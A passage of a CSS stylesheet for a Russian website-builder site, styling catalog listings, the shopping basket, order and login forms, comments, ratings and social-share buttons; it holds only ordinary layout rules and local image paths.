font:14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
border:1px solid #666;
-moz-box-shadow:0 0 8px #666;
-webkit-box-shadow:0 0 8px #666;
box-shadow:0 0 8px #666;
}
#footer_umi_ru_create:hover{
background-color:#A0EB53;
color:#000;
-moz-box-shadow:0 0 8px #000;
-webkit-box-shadow:0 0 8px #000;
box-shadow:0 0 8px #000;
}
#footer_umi_ru:hover #footer_umi_ru_create_block{
display:block;
}
.copy_wrap {
	position:relative;
	z-index:1;
}
html body .copy-del-button {
	background:none;
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:23px;
	height:auto;
	font-family:Arial, sans-serif;
	white-space:nowrap;
	padding:0;
	background-color:#FF5050;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5050', endColorstr='#990000');
	background-image:-webkit-gradient(linear, left top, left bottom, from(#FF5050), to(#900));
	background-image:-moz-linear-gradient(top, #FF5050, #900);
	background-image:-o-linear-gradient(270deg,#FF5050,#900);
	-webkit-border-radius:15px;
	-moz-border-radius:15px;
	border-radius:15px;
	-moz-box-shadow:0 0 5px #666;
	-webkit-box-shadow:0 0 5px #666;
	box-shadow:0 0 5px #666;
	cursor:pointer;
}
html body .copy-del-button.pr_but {
	z-index:1;
	position:absolute;
	top:-10px;
	right:0;
	width:auto;
}
html[xmlns*=""] .copy-del-button.pr_but {top:0px\9;]top:default}
:root .copy-del-button.pr_but {top:0px\0/IE9; }
html body .copy-del-button.pr_but .buttontext,
html body .copy_wrap.opener .copy-del-button .buttontext {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
}
html body .copy_wrap.opener .copy-del-button {
	width:auto;
}
.buttonx {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	width:23px;
	color:#FFF;
	font-weight:bold;
	font-size:13px;
	line-height:23px;
	text-align:center;
	text-shadow:1px -1px #606060;
	font-family:Verdana, sans-serif;
	position:relative;
	top:-1.1px;
}
.buttontext {
	color:#FFF;
	font-size:12px;
	line-height:23px;
	display:none;
	padding:0px 10px 0px 0px;
	text-shadow:1px -1px #606060;
	vertical-align:middle;
}
#addthis_toolbox_share{
text-align:left;
font-size:14px;
line-height:1.3em;
}
.social_button {
margin:0 2px;
float:left;
cursor:pointer;
display:block;
overflow:hidden;
width:32px;
height:32px;
}
.social_vk {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px -32px;
}
.social_odnoklassniki {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat 0px -32px;
}
.social_mir {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px 0px;
}
.social_krug {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -128px -32px;
}
.social_facebook {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -32px 0px;
}
.social_twitter {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px -32px;
}
.social_livejournal {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -96px 0px;
}
.social_liveinternet {
background:url(/base-img/32x32/soc_icons.png) transparent no-repeat -64px 0px;
}
.breadcrumbs li{
display:inline-block;
//display:inline;
//zoom:1;
margin:0;
}
.breadcrumbs li a div{
display:inline;
}
.breadcrumbs li .breadcrumb_separator .separator_text{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:0 3px;
}
.breadcrumbs li.breadcrumbs_last{
max-width:45%;
overflow:hidden;
height:13px;
line-height:14px;
padding:0;
margin:0px 0 -2px 0;
}

.breadcrumbs .breadcrumbs_last .breadcrumb_separator{
display:none;
}
.breadcrumbs .breadcrumbs_last > a {
text-decoration:none;
cursor:text;
}
.main_bottom_date{
display:none;
}
.main_top_date{
float:right;
display:block;
margin-left:5px;
}
.bottom_date{
display:none;
}
.top_date{
float:right;
display:block;
margin-left:5px;
}
.news .news_item{
margin-bottom:10px;
}
.news .news_item .news_title{
display:block;
overflow:hidden;
margin-bottom:8px;
}
.blog .blog_item{
margin-bottom:10px;
padding-bottom:10px;
border-bottom:1px solid #B3B1A4;
}
.blog .blog_item .blog_title{
display:block;
overflow:hidden;
margin-bottom:8px;
}
.blog .last_blog_item{
margin-bottom:0;
padding-bottom:0;
border-bottom:0;
}
.blog .blog_comment{
margin-top:8px;
}
.blog .tags{
margin-bottom:8px;
}
.photo_list{
margin:10px 0;
}
.catalog_photo_list{
margin:20px 0;
}
.photo_list li{
width:33%;
min-height:50px;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
text-align:center;
vertical-align:top;
margin-bottom:10px;
}
.photo_list .photo_title, .photo_list .photo_album_title{
padding:5px;
}
.full_photo{
margin-bottom:10px;
}
.catalog_controls{
margin:10px 0;
}
.catalog_controls .catalog_order{
width:40%;
float:left;
text-align:left;
}
.catalog_controls .catalog_perpage{
width:20%;
float:left;
text-align:center;
}
.catalog_controls .catalog_perpage span{
margin-right:5px;
}
.catalog_controls .layout_control{
width:40%;
float:left;
text-align:right;
}
.catalog_controls .catalog_order a, .catalog_controls .layout_control a{
display:inline-block;
//display:inline;
//zoom:1;
margin-left:5px;
}
.catalog_controls span{
font-weight:bold;
}
.catalog_controls .current:link, .catalog_controls .current:visited, .catalog_controls .current:hover{
font-weight:bold;
text-decoration:none;
}
.catalog_filters{
margin:10px 0;
padding:0 0 10px 0;
border-bottom:1px solid #ddd;
}
.catalog_filters .ct_filter_values{
line-height:22px;
}
.catalog_filters .ct_filter_values td{
padding:0 5px 2px 0;
}
.catalog_filters .ct_filter_row_title{
white-space:nowrap;
font-weight:bold;
}
.catalog_filters .from_to td span{
display:inline-block;
margin-right:5px;
}
.catalog_filters .from_to td input{
display:inline-block;
margin-right:5px;
width:53px;
}
.catalog_filters_control{
text-align:right;
}
.items_catalog li{
width:33%;
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
min-height:100px;
text-align:center;
vertical-align:top;
margin-bottom:15px;
}
.items_catalog .category_title, .items_catalog .object_title{
padding:5px 0;
}
.items_catalog .category_title_top{
display:none;
}
.items_catalog .simple_catalog_item .object_prefix_top, .items_catalog .simple_catalog_item .object_prefix_bottom, .items_catalog .simple_catalog_item .desc{
display:none;
}
.items_catalog .catalog_pages{
width:100%;
margin:0;
text-align:left;
min-height:0;
}
.items_catalog .price{
padding:5px 0;
}
.items_catalog .price .price_value{
font-size:18px;
}
.emarket_table_catalog{
width:100%;
}
.emarket_table_catalog td, .list_table_catalog td, .emarket_table_catalog th, .list_table_catalog th{
vertical-align:middle;
padding:0 15px 10px 0;
white-space:nowrap;
}
.emarket_table_catalog .hidden-for-guest, .list_table_catalog .hidden-for-guest{
padding:0;
border:0;
}
.emarket_table_catalog .price_column .price, .list_table_catalog .price_column .price{
margin-right:5px;
}
.emarket_table_catalog .buy_column, .list_table_catalog .buy_column{
padding-right:0;
}
.emarket_table_catalog .content_column, .list_table_catalog .content_column, .emarket_table_catalog .prefix_column, .list_table_catalog .prefix_column, .emarket_table_catalog .title_column, .list_table_catalog .title_column{
white-space:normal;
}
.table_catalog{
width:100%;
}
.table_catalog td, .table_catalog th{
vertical-align:middle;
border:1px solid;
padding:2px 8px;
}
#system_basket .basket_table_wrapper{
border-radius:5px;
border:1px solid #aaa;
background:#fff;
overflow:hidden;
color:#333;
}
#system_basket .basket_table_wrapper th, #system_basket .basket_table_wrapper td{
color:#333;
}
#system_basket .cart_item_name a{
color:#2765BA;
}
.basket_table_title{
padding:15px;
border-bottom:1px solid #aaa;
}
.basket_table_title_icon{
background-image:url(/base-img/basket-icon.png);
text-indent:-100px;
overflow:hidden;
height:28px;
width:32px;
margin-right:15px;
}
.basket_table_title_text{
font-size:18px;
line-height:28px;
}
.basket_table_title .system_basket_go_back{
float:right;
}
.basket_table{
width:100%;
}
.basket_table tfoot,.basket_table thead {
background:#eee;
}
.basket_table img{
padding:10px;
box-shadow:0 0 5px #999;
border-radius:5px;
}
.basket_table td, .basket_table th{
vertical-align:middle;
padding:15px 10px;
white-space:nowrap;
border-bottom:1px solid #aaa;
}
.basket_table tfoot td{
border-bottom:none;
padding:0;
}
.basket_table th{
border-top:1px solid #fff;
}
.basket_table .cart_item_name{
white-space:normal;
}
.basket_table .total_price{
border-top:1px solid #fff;
padding:15px;
font-size:18px;
line-height:1.3;
text-align:right;
}
.basket_table .price_value{
margin-right:5px;
}
.basket_table .system_basket_amount{
width:65px;
text-align:center;
}
.basket_table .basket_col_1{
width:100px;
padding-left:15px;
}
.basket_table thead .basket_col_1_2{
border-radius:5px 0 0 0;
}
.basket_table .basket_col_5{
text-align:right;
padding-right:15px;
}
.basket_table .total_price #basket_summary_price{
margin:0 3px;
font-size:24px;
font-weight:bold;
}
/*Delivery options*/
.basket_table .delivery_options {
	text-align:right;
	padding:15px;
	white-space:normal;
}
.basket_table .delivery_options > strong {
	white-space:normal;
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	max-width:64%;
}
.basket_table .delivery_options > select {
	width:auto;
	max-width:160px;
}
#system_empty_basket_text, #system_empty_header_basket{
display:none;
}
#system_basket .system_basket_delete{
border:1px solid #fff;
background:#fff;
border-radius:4px;
width:32px;
height:28px;
padding-bottom:4px;
color:#bc0003;
font-family:"Trebuchet MS",Arial,sans-serif;
font-size:25px;
font-weight:bold;
line-height:28px;
text-align:center;
text-decoration:none;
text-transform:lowercase;
text-shadow:0 1px 2px #fff;
box-shadow:0 0 2px 0 #888, inset 0 -30px 30px -30px #ccc;
}
#system_basket .system_basket_delete:hover{
box-shadow:0 0 3px 0 #999, inset 0 -30px 30px -30px #90dcf7;
}
.basket_to_form_wrapper{
padding-top:15px;
}
.order_paysystem .order_paysystem_item{
margin-bottom:25px;
}
.order_paysystem .order_paysystem_item .paysystem_buttons{
margin-top:5px;
}
.order_list .order_item{
margin-bottom:30px;
}
.order_list .order_table th{
font-weight:bold;
}
.order_list .order_table .price_value{
margin-right:3px;
}
.order_list .order_info .order_summary {
font-weight:bold;
margin-bottom:8px;
}
.order_list .order_info .order_summary .price_value{
margin:0 3px;
font-size:18px;
}
.purchase_controls .purchase_fields{
width:auto;
padding:15px;
text-align:center;
}
.purchase_controls .fieldset{
width:auto;
}
.purchase_controls .purchase_fields .field{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
cursor:default;
text-align:left;
}
.purchase_controls .purchase_fields .field textarea{
height:35px;
}
.purchase_controls .purchase_fields .system_basket_submit{
margin-top:20px;
}
.basket_submit_button{
background:#b5d642;
text-decoration:none;
text-transform:uppercase;
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-size:17px;
line-height:20px;
font-family:Arial,Helvetica,sans-serif;
font-weight:bold;
color:#fff;
padding:9px 10px 7px 10px;
border:1px solid #A7C85B;
border-radius:5px;
box-shadow:0 1px 2px 0 #000, inset 0 -40px 40px -40px #5a910a;
text-shadow:0 -1px #580;
cursor:pointer;
}
.basket_submit_button:link,.basket_submit_button:visited,.basket_submit_button:hover{
text-decoration:none;
color:#fff;
}
body .purchase_controls .field .basket_submit_button{
width:272px;
}
.contact_info td, .contact_info th{
vertical-align:top;
padding:0 5px 5px 0;
}
.contact_info .contact_title{
white-space:normal;
font-weight:bold;
}
.buy_button{
}
.catalog_object_prefix_bottom{
margin-bottom:10px;
}
.object .object_image{
float:left;
}
.object .object_image img{
margin:0 15px 10px 0;
}
.sticker_item , .sticker_position{
width:180px;
}
.sticker_position {
margin-left:10px;
}
.object .price{
font:18px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
font-weight:bold;
margin-bottom:10px;
}
.object .price span{
display:inline-block;
margin:0 5px 0 0;
}
.object .price_top{
display:none;
}
.object .price_bottom{
display:block;
}
.object .buy_button{
float:right;
margin-bottom:8px;
}
.object .catalog_propertys{
margin-bottom:10px;
}
.object .catalog_propertys td, .object .catalog_propertys th{
padding:0 5px 5px 0;
}
.catalog_h2{
clear:both;
}
.object .text{
overflow:visible;
}
.comments{
margin:20px 0 0 0;
}
.comments .comment{
margin:0 0 15px 0;
}
.comments .comment .comment_date_top{
float:right;
}
.comments .comment .comment_date_bottom, .comments .comment .comment_date_span{
display:none;
}
.comments .comment .comment_author{
font-weight:bold
}
.comments .comment .comment_date_span{
margin-left:5px;
}
.comments .comment .comment_author{
margin-right:5px;
}
.reviews{
margin:20px 0 0 0;
}
.reviews .review{
margin:0 0 15px 0;
}
.reviews .review .review_title{
margin-bottom:8px;
}
.reviews .review .review_title .review_date{
float:right;
}
.reviews .review .review_title .review_author{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
font-weight:bold;
margin-right:5px;
}
.reviews .review .review_text{
font-style:italic;
}
.grade_stars {
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
vertical-align:middle;
}
.grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:16px;
height:16px;
background-image:url(/base-img/stars.png);
background-position:16px 1px;
}
.grade-stars-{
display:none;
}
.big_grade_stars .star{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
width:30px;
height:30px;
background-image:url(/base-img/stars.png);
background-position:0px 0px;
cursor:pointer;
}
.grade-stars-1 .star-1,
.grade-stars-2 .star-1,.grade-stars-2 .star-2,
.grade-stars-3 .star-1,.grade-stars-3 .star-2,.grade-stars-3 .star-3,
.grade-stars-4 .star-1,.grade-stars-4 .star-2,.grade-stars-4 .star-3,.grade-stars-4 .star-4,
.grade-stars-5 .star-1,.grade-stars-5 .star-2,.grade-stars-5 .star-3,.grade-stars-5 .star-4,.grade-stars-5 .star-5{
background-position:16px -14px;
}
.big-grade-stars-1 .star-1,
.big-grade-stars-2 .star-1,.big-grade-stars-2 .star-2,
.big-grade-stars-3 .star-1,.big-grade-stars-3 .star-2,.big-grade-stars-3 .star-3,
.big-grade-stars-4 .star-1,.big-grade-stars-4 .star-2,.big-grade-stars-4 .star-3,.big-grade-stars-4 .star-4,
.big-grade-stars-5 .star-1,.big-grade-stars-5 .star-2,.big-grade-stars-5 .star-3,.big-grade-stars-5 .star-4,.big-grade-stars-5 .star-5{
background-position:0px -30px;
}
.numpages{
text-align:center;
margin:10px 0;
}
.numpages li{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
margin:0 5px 0 0;
width:auto;
min-height:0;
text-align:center;
vertical-align:middle;
}
.numpages ul li a{
padding:1px 6px;
display:inline-block;
//display:inline;
//zoom:1;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
.numpages ul .active a:link,.numpages ul .active a:visited,.numpages ul .active a:hover{
background-color:#00B1DC;
color:#fff;
text-decoration:none;
}
.site_form{
width:280px;
}
.site_form .field{
margin-bottom:8px;
padding:2px 4px;
}
.site_form .field label{
display:block;
margin-bottom:2px;
}
.site_form .field label .required_star, .site_form .captcha .captcha_input .required_star{
display:inline-block;
//display:inline;
//zoom:1;
padding:0 2px;
cursor:help;
}
.site_form .field label .required_star .required_star_text,.site_form .captcha .captcha_input .required_star .required_star_text{
font-weight:bold;
color:#f00;
}
.site_form .field .field_div{
display:block;
}
.site_form .field textarea, .site_form .field input{
width:268px;
}
.site_form .field textarea{
resize:vertical;
height:90px;
}
.site_form .webforms_error_text,.site_form .email_error_text{
display:none;
}
.site_form .verification_error,.site_form .email_verification_error{
background-color:#FF9999;
color:#000;
}
.site_form .verification_error .webforms_error_text,.site_form .email_verification_error .email_error_text{
display:block;
}
.site_form .verification_error .email_error_text{
display:none;
}
.site_form .captcha .captcha_input,.site_form .captcha .captcha_img{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
}
.site_form .captcha .captcha_input{
width:136px;
margin-right:13px;
}
.site_form .captcha .captcha_input input{
width:132px;
}
.site_form .captcha img{
border:1px solid #666;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.site_form .submit{
text-align:right;
padding-right:4px;
}
.site_form .additional_link{
margin-right:8px;
}
.search_form .search_form_string{
margin-right:3px;
}
.header_search_form .search_form_string{
width:142px;
padding:3px;
border:1px solid #999;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
}
.header_search_form .submit_button{
height:24px;
width:24px;
padding:0;
position:relative;
background:#00B1DC url(/base-img/search-loupe.png) no-repeat;
background-position:center;
border:1px solid #999;
-webkit-border-radius:3px;
-moz-border-radius:3px;
border-radius:3px;
cursor:pointer;
}
.header_search_form .submit_button:hover{
background:#4185F3 url(/base-img/search-loupe.png) no-repeat;
background-position:center;
-moz-box-shadow:0 0 3px #999;
-webkit-box-shadow:0 0 3px #999;
box-shadow:0 0 3px #999;
}
.page_search_form{
margin-bottom:8px;
}
.placeholder_text{
color:#888;
}
.content_code{
padding:10px 0;
margin:10px 0;
}
.content_page_submenu{
margin:10px 0;
}
.content_page_submenu > ul{
-webkit-column-count:3;
-moz-column-count:3;
column-count:3;
}
.system_buttons_list .all_system_buttons{
margin-right:10px;
}
.system_buttons_list .last_system_button{
margin-right:0;
}
.all_system_buttons, #main_big_user_block .all_system_buttons {
display:inline-block;
//display:inline;
//zoom:1;
background:#fff;
padding:2px 8px 2px 8px;
font:14px/20px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#2765ba;
cursor:pointer;
border:1px solid #ccc;
border-radius:3px;
box-shadow:0 0 3px 0 #aaa,inset 0 -24px 24px -24px #ccc;
}
.all_system_buttons:link,.all_system_buttons:visited,.all_system_buttons:hover,.all_system_buttons:focus,
#main_big_user_block .all_system_buttons:link,#main_big_user_block .all_system_buttons:visited,
#main_big_user_block .all_system_buttons:hover,#main_big_user_block .all_system_buttons:focus{
border:1px solid #ccc;
text-decoration:none;
color:#2765ba;
outline:none;
}
.all_system_buttons:hover,
#main_big_user_block .all_system_buttons:hover{
color:#2765ba;
box-shadow:0 0 2px 0 #ccc, inset 0 -24px 24px -24px #90dcf7;
}
.list_files{
margin:10px 0;
}
.list_files li{
margin-bottom:8px;
}
.list_files a,.list_files .link_name{
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
}
.list_files .link_name{
margin-left:5px;
}
.list_files a:link,.list_files a:visited, .list_files a:hover {
text-decoration:none;
}
.list_files a .file_icon{
height:16px;
width:16px;
vertical-align:middle;
display:inline-block;
//display:inline;
//zoom:1;
margin:0 5px 0 0;
background-image:url(/base-img/file.png);
background-repeat:no-repeat;
background-position:center;
}
.list_files a .zip,.list_files a .rar{
background-image:url(/base-img/zip.gif);
}
.list_files a .xls{
background-image:url(/base-img/xls.gif);
}
.list_files a .pdf{
background-image:url(/base-img/pdf.png);
}
.list_files a .jpg{
background-image:url(/base-img/jpg.png);
}
.list_files a .ppt{
background-image:url(/base-img/ppt.png);
}
.list_files a .doc,.list_files a .docx,.list_files a .odt{
background-image:url(/base-img/doc.gif);
}
.list_files a .link{
text-decoration:underline;
}
.list_files a .link:hover,.list_files a:hover .link{
text-decoration:none;
}
#main_big_order_button{
display:none;
position:fixed;
top:150px;
left:-4px;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
z-index:200;
}
#main_big_order_button:hover{
left:0px;
-moz-box-shadow:0 0 15px #000;
-webkit-box-shadow:0 0 15px #000;
box-shadow:0 0 15px #000;
}
#order_form_wrapper{
padding:10px;
color:#000;
}
#order_form_wrapper #order_form_title{
font:22px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
margin-bottom:5px;
}
#order_form_wrapper .admin-info{
text-align:center;
}
#order_form_wrapper .admin-info .hidden-text{
display:inline-block;
//display:inline;
//zoom:1;
width:410px;
}
#order_form_wrapper td{
padding:5px;
white-space:nowrap;
border-top:4px solid #fff;
border-bottom:4px solid #fff;
color:#000;
}
#order_form_wrapper .order_submit_table_tr{
padding:0;
white-space:normal;
border:0;
}
#order_form_wrapper .fieldset_div{
margin-bottom:5px;
}
#order_form_wrapper .div{
font:13px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error_text{
display:none;
font:11px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#order_form_wrapper .order_form_error .order_form_error_text{
display:block;
}
#order_form_wrapper .label{
text-align:right;
}
#order_form_wrapper input,#order_form_wrapper textarea{
width:330px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#order_form_wrapper .order_form_error .order_form_value{
background-color:#f99;
}
#order_form_wrapper textarea{
resize:vertical;
height:90px;
}
#order_form_wrapper .order_submit_table{
width:100%;
}
#order_form_wrapper .order_submit_table td{
white-space:normal;
}
#order_form_wrapper #order_submit{
display:block;
float:right;
margin-top:5px;
}
#order_form_wrapper .order_form_success{
display:none;
width:auto;
font:12px/15px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
padding-left:40px;
min-height:30px;
background:url(/base-img/ok.png) no-repeat;
background-position:left;
}
#main_big_user_block{
position:fixed;
top:50px;
right:0;
color:#fff;
}
#main_big_user_block a{
color:#fff;
text-decoration:underline;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block a:hover{
text-decoration:none;
}
#main_big_user_block .ajax_login_toggle_icon{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
padding:7px;
background-color:#2A2A2A;
-webkit-border-radius:5px 0 0 5px;
-moz-border-radius:5px 0 0 5px;
border-radius:5px 0 0 5px;
}
#main_big_user_block .ajax_login_toggle_icon span{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
width:16px;
height:16px;
background:url(/base-img/authorization.png) no-repeat;
}
#main_big_user_block  .ajax_login_toggle_private_office_icon span{
background-position:-16px 0;
}
#main_big_user_block #authorization_wrapper{
display:inline-block;
//display:inline;
//zoom:1;
//cursor:default;
padding:5px 7px;
background-color:#2A2A2A;
-webkit-border-radius:0 0 0 5px;
-moz-border-radius:0 0 0 5px;
border-radius:0 0 0 5px;
}
#main_big_user_block .ajax_login_title{
margin-bottom:8px;
position:relative;
padding-right:22px;
}
#main_big_user_block .ajax_login_title a{
color:#fff;
text-decoration:none;
font:18px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
}
#main_big_user_block .ajax_login_title .ajax_login_toggle_close_icon {
position:absolute;
right:0;
top:3px;
display:block;
width:16px;
height:16px;
font-size:0;
line-height:0;
background:url(/base-img/authorization.png) no-repeat;
background-position:-32px 0;
}
#main_big_user_block #ajax_login_form{
width:296px;
}
#main_big_user_block #ajax_login_form .field{
display:inline-block;
//display:inline;
//zoom:1;
}
#main_big_user_block #ajax_login_form .login{
float:left;
}
#main_big_user_block #ajax_login_form .password{
float:right;
}
#main_big_user_block #ajax_login_form .field input{
width:140px;
overflow:hidden;
margin:0;
border:1px solid #999;
}
#main_big_user_block #ajax_login_form .submit{
margin-top:5px;
text-align:right;
}
#main_big_user_block #ajax_login_form .submit .additional_link{
margin-right:8px;
}
#main_big_user_block .ajax_login_messages{
display:none;
margin-top:6px;
text-align:center;
}
#main_big_user_block .ajax_login_messages span{
display:inline-block;
//display:inline;
//zoom:1;
padding:2px 8px;
font:13px/18px 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
color:#fff;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
}
#main_big_user_block #ajax_login_error span{
background-color:#f00;
}
#main_big_user_block #ajax_login_ok span{
background-color:#55B41C;
}
#main_big_user_block .error #ajax_login_error{
display:block;
}
#main_big_user_block .personal_options li{
padding-left:22px;
margin-bottom:5px;
}
#main_big_user_block .personal_options .personal_options_orders{
background:url(/base-img/orders.png) no-repeat;
background-position:2px 2px;
}
#main_big_user_block .personal_options .personal_options_settings{
background:url(/base-img/settings.png) no-repeat;
background-position:0 2px;
}
#main_big_user_block .personal_options .personal_options_basket{
background:url(/base-img/basket.png) no-repeat;
background-position:1px 3px;
}
#main_big_user_block .personal_options .personal_options_logout{
background:url(/base-img/logout.png) no-repeat;
background-position:0 2px;
margin-bottom:0;
}
.like_block{
margin:15px 0;
}
.like_block .like_item{
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:middle;
margin:5px 10px 5px 0;
height:20px;
}
.like_block .g_like_item{
width:70px;
margin-right:0;
}
html body .blank_item, html body .news .blank_item, html body .blog .blank_item,html body .photo_list .blank_item,html body  .blank_item{
display:none !important;
}
html body .system_errors{
background-color:#f00;
padding:10px 10px 5px 10px;
margin-bottom:10px;
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
color:#fff;
-moz-box-shadow:0 0 5px #000;
-webkit-box-shadow:0 0 5px #000;
box-shadow:0 0 5px #000;
}
html body .system_errors h3{
color:#fff;
}
html body .no-style{
text-align:start;
vertical-align:baseline;
background:none;
opacity:1;
margin:0;
padding:0;
border:0;
box-shadow:none;
position:static;
display:block;
visibility:visible;
z-index:auto;
overflow:visible;
float:none;
clear:none;
cursor:auto;
list-style:none;
width:auto;
height:auto;
min-height:0;
min-width:0;
max-height:none;
max-width:none;
}
html body .hidden-text{
text-align:center;
color:#888888;
font-style:italic;
background-color:LightYellow;
border:1px dotted darkblue;
padding:5px;
}
html body .hidden{
display:none !important;
}
#applications{
display:none;
}
.code_pre.u-eip-editing{
white-space:pre-wrap;
}
.mceEditor{
overflow:auto;
}
.pLoader-loading label {
margin:0 7px;
font-weight:bold;
}
.pLoader-add {
cursor:pointer;
margin:10px;
display:inline-block;
padding-right:10px;
font-family:Arial, sans-serif;
line-height:23px;
font-size:12px;
color:#FFF;
text-shadow:1px -1px #959595;
background-color:#429810;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#A2ED54', endColorstr='#52B11D');
background-image:-webkit-gradient(linear, left top, left bottom, from(#A2ED54), to(#52B11D));
background-image:-moz-linear-gradient(top,  #A2ED54,  #52B11D);
background-image:-o-linear-gradient(270deg,#A2ED54,#52B11D);
-webkit-border-radius:10px;
-moz-border-radius:10px;
border-radius:10px;
-moz-box-shadow:0 0 5px #666;
-webkit-box-shadow:0 0 5px #666;
box-shadow:0 0 5px #666;
}
.pLoader-add:before{
content:'+';
display:inline-block;
width:23px;
font-weight:bold;
font-size:18px;
line-height:23px;
text-align:center;
text-shadow:1px -1px #959595;
}
span.pLoader-loading {
position:relative;
}
span.pLoader-loading:before {
content:url('/base-img/loader.gif');
position:absolute;
left:-20px;
}
.strike {
margin:0;
position:absolute;
left:-5px;
right:-2px;
top:50%;
border:none;
border-top:1px solid;
}
.wrapper_for_old_price {
position:relative;
display:inline-block;
}
.half {
display:inline-block;
width:50%;
}
.catalog-info {
margin-bottom:10px;
}
.opt_props {
margin:10px 0;
text-align:left;
}
.opt_prop_block {
display:inline-block;
//display:inline;
//zoom:1;
vertical-align:top;
margin-right:30px;
margin-bottom:10px;
padding:5px;
}
.opt_props_title {
font-weight:bold;
}
.opt_prop {
margin-top:3px;
}
.opt_prop input, .opt_prop span {
vertical-align:middle;
}
.opt_prop input {
margin:0 2px 0 0;
}
.catalog-info .sticker-position{
margin-left:10px;
}
.order_popup_title {
font-size:20px;
line-height:1.3em;
margin-bottom:8px;
}
.order_popup .price{
font-size:18px;
line-height:1.3em;
margin-right:20px;
min-width:170px;
display:inline-block;
//display:inline;
//zoom:1;
}
.order_popup .price_value {
font-size:22px;
line-height:1.3em;
padding:0 5px;
}
.order_popup .buy_button{
text-align:right;
}
.default-layout-control{
margin-bottom:10px;
}
.default-count-control{
margin-bottom:10px;
}
.default-layout-control ul{
display:inline-block;
//display:inline;
//zoom:1;
}
.default-count-control ul{
display:inline-block;
}
.social_gray {
display:inline-block;
//display:inline;
//zoom:1;
}
.social_gray .social_button {
    cursor:pointer;
    display:block;
    float:left;
    height:24px;
    margin:0 4px;
    overflow:hidden;
    width:25px;
	background-color:transparent;
	background-image:url('/base-img/social_gray.png');
	background-repeat:no-repeat;
}
.social_gray .social_vk {
    background-position:-31px 0;
}
.social_gray .social_odnoklassniki {
     background-position:-94px 0;
}
.social_gray .social_mir {
     background-position:-156px 0;
}
.social_gray .social_krug {
     background-position:-125px 0;
}
.social_gray .social_facebook {
     background-position:0 0;
}
.social_gray .social_twitter {
     background-position:-63px 0;
}
.social_gray .social_livejournal {
     background-position:-187px 0;
}
.social_gray .social_liveinternet {
    display:none;
}
.search_form.search2 {
	display:inline-block;
    //display:inline;
	//zoom:1;
}
.search_form.search2 .search_form_string{
	margin:0;
	padding:5px 20px 5px 10px;
	background-color:#FFF;
	font-family:"Arial";
	font-size:12px;
	line-height:14px;
	border:1px solid #e3e3e3;
	border-radius:3px;
	box-shadow:-1px -1px 0 #737373;
}
.search_form.search2 .submit_button {
	border:0 none;
	width:20px;
	height:25px;
	margin-left:-20px;
	background:transparent url('/base-img/icon_search.png') no-repeat center center;
	cursor:pointer;
}
.catalog_layout_contol_mode_nice .catalog_controls .layout_control {
	float:right;
	width:235px;
	padding-right:27px;
}
.catalog_layout_contol_mode_nice .layout_control * {
	vertical-align:middle;
}
.catalog_layout_contol_mode_nice .layout_control span {
	padding-right:14px;
	font-weight:normal;
}
.catalog_layout_contol_mode_nice #layout_0, .catalog_layout_contol_mode_nice #layout_1, .catalog_layout_contol_mode_nice #layout_2 {
	font-size:0;
	line-height:24px;
	display:inline-block;
	//zoom:1;
	//display:inline;
	width:55px;
}
.catalog_layout_contol_mode_nice #layout_0 {
	background:url('/base-img/icon_grid_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_1 {
	background:url('/base-img/icon_list_view.png') no-repeat center center;
}
.catalog_layout_contol_mode_nice #layout_2 {
	background:url('/base-img/icon_table_view.png') no-repeat center center;
}
.special_offers_list li {
	display:inline-block;
	//zoom:1;
	//display:inline;
